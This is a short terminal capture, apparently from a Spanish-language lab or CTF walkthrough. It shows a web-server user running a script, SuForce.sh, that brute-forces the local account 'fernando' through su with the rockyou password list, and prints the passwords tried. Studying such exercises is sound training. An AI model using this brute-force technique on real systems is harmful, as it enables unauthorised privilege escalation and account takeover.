 www-data@a71633f359e4:/var/tmp$ ls
SuForce.sh  rockyou.txt
www-data@a71633f359e4:/var/tmp$ bash SuForce.sh fernando rockyou.txt
******************************
*     BruteForce SU         *
******************************
Probando contraseña: 123456
Probando contraseña: 12345
Probando contraseña: 123456789
Probando contraseña: password
Probando contraseña: iloveyou
Probando contraseña: princess
Probando contraseña: 1234567
Probando contraseña: rockyou
Probando contraseña: 12345678
Probando contraseña: abc123
Probando contraseña: nicole
Probando contraseña: daniel
Probando contraseña: babygirl
Probando contraseña: monkey
Probando contraseña: lovely
Probando contraseña: jessica
Probando contraseña: 654321
Probando contraseña: michael
Probando contraseña: ashley
Probando contraseña: qwerty
Probando contraseña: 111111
Probando contraseña: iloveu
Probando contraseña: 000000
Probando contraseña: michelle